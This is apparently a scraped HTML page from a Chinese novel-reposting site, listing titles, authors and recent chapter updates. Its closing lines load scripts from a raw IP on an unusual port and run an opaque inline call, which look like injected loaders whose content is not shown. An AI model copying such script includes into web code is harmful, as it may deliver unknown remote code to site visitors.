href="/detail/Qkty.html" title="妻本风流">妻本风流</a>/文苑舒兰</li><li><a href="/detail/ydl8.html" title="爽文女主她不想爆红">爽文女主她不想爆红</a>/大哥喝冰阔落</li><li><a href="/detail/958584715.html" title="修仙：带领家族崛起">修仙：带领家族崛起</a>/裴十一.</li><li><a href="/detail/PB2v.html" title="豪门老男人的二婚男妻（重生）">豪门老男人的二婚男妻（重生）</a>/橘子舟</li><li><a href="/detail/1hqZ.html" title="奸臣直播间">奸臣直播间</a>/四藏</li><li><a href="/detail/2Fbl.html" title="灵异文关底Boss竟是我老婆">灵异文关底Boss竟是我老婆</a>/风听澜</li><li><a href="/detail/dN7t.html" title="（火影同人）[火影]蛇叔 快到碗里来~">（火影同人）[火影]蛇叔 快到碗里来~</a>/清澈透明</li><li><a href="/detail/JNq8.html" title="小飞鼠历险记[星际]">小飞鼠历险记[星际]</a>/SJ姣儿</li><li><a href="/detail/QasJ.html" title="当重生女主遇上穿越女配">当重生女主遇上穿越女配</a>/景岑</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/detail/13O.html" target="_blank" title="出轨（高干）"><img data-lazy="/ae01/kf/HTB1h7NHemWD3KVjSZSg763CxVXaT-18e.png?sm" alt="出轨（高干）" author="迷涂君" /></a></div><dl><dt><a href="/detail/13O.html" title="出轨（高干）">出轨（高干）</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/detail/PI78.html" title="火焰戎装">火焰戎装</a>/水千丞</li><li><a href="/detail/7yuv.html" title="反派！你人设歪了啊！/捡了疯批反派后，炮灰总想自救">反派！你人设歪了啊！/捡了疯批反派后，炮灰总想自救</a>/糖甜宝贝</li><li><a href="/detail/7ds1.html" title="小财迷今天存够老婆本了吗">小财迷今天存够老婆本了吗</a>/因风絮</li><li><a href="/detail/1462791389.html" title="重生归来：浴火重生记">重生归来：浴火重生记</a>/重生归来：浴火重生记</li><li><a href="/detail/QxX.html" title="我的尤物老婆">我的尤物老婆</a>/熊猫胖大</li><li><a href="/detail/NRE.html" title="市长的初恋爱人（高干）">市长的初恋爱人（高干）</a>/疏影清</li><li><a href="/detail/2EhS.html" title="别和情敌谈恋爱">别和情敌谈恋爱</a>/月上邮</li><li><a href="/detail/hto.html" title="格雷的五十道阴影">格雷的五十道阴影</a>/ELJames</li><li><a href="/detail/qwOk.html" title="我的26岁女房客/天空的城">我的26岁女房客/天空的城</a>/超级大坦克科比</li><li><a href="/detail/RR1b.html" title="我的翻译官老婆">我的翻译官老婆</a>/第五湛</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/detail/2xye.html" target="_blank" title="玄学直播间，万鬼避让"><img data-lazy="//pic.kequ365.cc/uptu/t/gNhT.jpg?sm" alt="玄学直播间，万鬼避让" author="里云" /></a></div><dl><dt><a href="/detail/2xye.html" title="玄学直播间，万鬼避让">玄学直播间，万鬼避让</a></dt><dd>晋江完结 总书评数：0 当前被收藏数：63 营养液数：15 文章积分：4,297...</dd></dl><div class="clear"></div></div><ul><li><a href="/detail/fEJf.html" title="长生">长生</a>/古言九卿</li><li><a href="/detail/J3ps.html" title="掌门怀孕后[玄学]">掌门怀孕后[玄学]</a>/陆圆</li><li><a href="/detail/Rbff.html" title="凶宅房东的经营游戏">凶宅房东的经营游戏</a>/青灯烬</li><li><a href="/detail/2SX8.html" title="怪物爱人[快穿]">怪物爱人[快穿]</a>/淮扬菜</li><li><a href="/detail/yluZ.html" title="我继承了古老神秘组织">我继承了古老神秘组织</a>/十万菜团</li><li><a href="/detail/JfXx.html" title="全公司都是妖[娱乐圈]">全公司都是妖[娱乐圈]</a>/痴嗔本真</li><li><a href="/detail/703647551.html" title="铜钱龛世">铜钱龛世</a>/木苏里</li><li><a href="/detail/vTef.html" title="玄门鬼录">玄门鬼录</a>/末日海</li><li><a href="/detail/7X7v.html" title="奶瓶算卦，了解一下">奶瓶算卦，了解一下</a>/月乘昼</li><li><a href="/detail/dtST.html" title="阿姨再爱我一次">阿姨再爱我一次</a>/老婆的零花钱</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/detail/Jhtl.html" target="_blank" title="我的秘书会捉鬼"><img data-lazy="//pic.kequ365.cc/uptu/c/pEZ.jpg?sm" alt="我的秘书会捉鬼" author="信用卡" /></a></div><dl><dt><a href="/detail/Jhtl.html" title="我的秘书会捉鬼">我的秘书会捉鬼</a></dt><dd>文案： 晨辉集团总裁顾柏然发现自己新上任的女秘书有些神神叨叨的，没几天就成了秘书室...</dd></dl><div class="clear"></div></div><ul><li><a href="/detail/3qsZ.html" title="变神">变神</a>/爱吃彩虹糖</li><li><a href="/detail/PSco.html" title="师门皆反派（穿书）">师门皆反派（穿书）</a>/皮一夏</li><li><a href="/detail/3vPb.html" title="因为太怂所以见到对家就下跪">因为太怂所以见到对家就下跪</a>/天线嫂嫂</li><li><a href="/detail/7Xvv.html" title="偏执女帝为我疯魔">偏执女帝为我疯魔</a>/三杯换琴来</li><li><a href="/detail/vsb.html" title="五凤朝阳刀">五凤朝阳刀</a>/寒香</li><li><a href="/detail/3q6S.html" title="渡厄">渡厄</a>/杨溯</li><li><a href="/detail/17RS.html" title="大师姐一点都不开心［穿书］">大师姐一点都不开心［穿书］</a>/冰川蝴蝶</li><li><a href="/detail/P6FS.html" title="冷剑痴魂">冷剑痴魂</a>/萧逸</li><li><a href="/detail/7Nud.html" title="穿成病弱师妹">穿成病弱师妹</a>/七月岸</li><li><a href="/detail/2MVb.html" title="山海幼儿园">山海幼儿园</a>/以蓁如玉</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/detail/2d3t.html" target="_blank" title="宠婢无双"><img data-lazy="//pic.kequ365.cc/uptu/r/eObV.jpg?sm" alt="宠婢无双" author="望烟" /></a></div><dl><dt><a href="/detail/2d3t.html" title="宠婢无双">宠婢无双</a></dt><dd>无双十五岁便跟了龚拓，伺候着他从青葱少年到如今的翩翩郎君。外人都道她得了伯府世子宠...</dd></dl><div class="clear"></div></div><ul><li><a href="/detail/1647768879.html" title="狂枭">狂枭</a>/已知天命</li><li><a href="/detail/1627087425.html" title="暴君小萌包，萌宠崽崽要吃糖">暴君小萌包，萌宠崽崽要吃糖</a>/米糖糖</li><li><a href="/detail/7odb.html" title="娘娘巧呈窈窕">娘娘巧呈窈窕</a>/野梨</li><li><a href="/detail/2Nhf.html" title="妻色氤氲">妻色氤氲</a>/望烟</li><li><a href="/detail/1PFF.html" title="权奸">权奸</a>/月神的野鬼</li><li><a href="/detail/2uue.html" title="（历史同人）盘点千古风流人物">（历史同人）盘点千古风流人物</a>/墨尔玉</li><li><a href="/detail/PsVy.html" title="超武枪神">超武枪神</a>/黑色妖火</li><li><a href="/detail/kl.html" title="宋师">宋师</a>/艳墨</li><li><a href="/detail/Qo3h.html" title="绝色毒医：腹黑蛇王溺宠妻">绝色毒医：腹黑蛇王溺宠妻</a>/林回音</li><li><a href="/detail/JtI.html" title="极品家丁">极品家丁</a>/禹岩</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[位面小说]</span><span class="s2"><a href="/detail/RMEt.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/detail/RMEt/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/detail/RMlV.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/detail/RMlV/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/detail/RM8f.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/detail/RM8f/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/detail/RM87.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/detail/RM87/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/detail/RMc8.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/detail/RMc8/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/detail/Rovy.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/detail/Rovy/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[甜宠文]</span><span class="s2"><a href="/detail/Rovd.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/detail/Rovd/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/detail/RoJV.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s3"><a href="/detail/RoJV/561.html" target="_blank" title="">第 561 节</a></span><span class="s4">克里斯的情书</span><span class="s5">01-30 17:17</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/detail/RoJS.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/detail/RoJS/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/detail/RoJ7.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/detail/RoJ7/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/detail/RoJN.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/detail/RoJN/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/detail/RoJO.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/detail/RoJO/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/detail/Rodb.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/detail/Rodb/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/detail/RoJQ.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/detail/RoJQ/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/detail/RoJt.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/detail/RoJt/22.html" target="_blank" title="">第 22 节</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[情有独钟]</span><span class="s2"><a href="/detail/RodI.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/detail/RodI/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/detail/Rod0.html" title="">灵药</a></span><span class="s3"><a href="/detail/Rod0/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/detail/Rodl.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/detail/Rodl/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/detail/Rodf.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/detail/Rodf/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/detail/Rodv.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/detail/Rodv/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">位面</span><span class="s2"><a href="/detail/RMEt.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/detail/RMlV.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/detail/RM8f.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/detail/RM87.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/detail/RMc8.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/detail/Rovy.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/detail/Rovd.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">职场</span><span class="s2"><a href="/detail/RoJV.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s5">克里斯的情书</span></li><li><span class="s1">末世</span><span class="s2"><a href="/detail/RoJS.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li><li><span class="s1">变身</span><span class="s2"><a href="/detail/RoJ7.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">二次</span><span class="s2"><a href="/detail/RoJN.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/detail/RoJO.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/detail/Rodb.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/detail/RoJQ.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/detail/RoJt.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">情有</span><span class="s2"><a href="/detail/RodI.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">同人</span><span class="s2"><a href="/detail/Rod0.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/detail/Rodl.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">都市</span><span class="s2"><a href="/detail/Rodf.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/detail/Rodv.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//kequ365.com/" target="_blank">科趣小说网</A><a href="//fanti.kequ365.cc/">繁体站点</a> &nbsp;|&nbsp; <a href="//kequ365.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//kequ365.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//kequ365.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//kequ365.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//kequ365.com/xianxiaqiyuan/" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//kequ365.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//kequ365.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//kequ365.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//kequ365.com/mofaxiaoshuo/" class="">魔法小说</a> &nbsp;|&nbsp; <a href="//kequ365.com/yanshengtongren/" class="">衍生同人</a><div class="clear"></div></div></div><script src="/5yijk/318.z2bbn6"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.kequ365.cc/">科趣小说网</a>(kequ365.com) All Rights Reserved. <a href="//fanti.kequ365.cc/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/rmailqNs7N.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="52.906ms"></script></body></html>